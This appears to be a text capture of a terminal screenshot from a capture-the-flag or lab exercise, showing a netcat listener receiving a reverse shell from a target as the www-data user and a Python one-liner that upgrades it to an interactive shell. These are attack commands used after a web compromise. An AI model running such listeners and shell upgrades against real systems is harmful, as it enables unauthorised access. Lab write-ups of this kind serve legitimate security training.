 Applications Places System 14:08
Parrot Terminal
File Edit View Search Terminal Help
┌─[rootshellace@parrot]─[~]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.35.14] from (UNKNOWN) [10.10.235.60] 52970
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:49:03 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@ubuntu:/$
Menu Parrot Terminal 401 Unauthorized — M... Parrot Terminal Parrot Terminal